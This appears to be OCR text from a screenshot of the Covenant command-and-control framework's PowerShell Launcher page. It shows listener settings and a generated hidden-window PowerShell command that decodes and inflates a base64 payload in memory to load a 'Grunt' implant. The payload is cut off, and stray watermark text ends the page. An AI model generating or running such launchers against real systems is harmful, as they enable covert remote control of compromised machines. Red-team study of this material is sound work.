 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener Template
6b1f72b7cb GruntHTTP
ValidateCert UseCertPinning
True True
Delay JitterPercent
5 10
ConnectAttempts KillDate DotNetFrameworkVersion
5000 Net40
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('7VoLbFxVev7PnZk7
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand
Seraph安全加油站
搜狗拼音输入法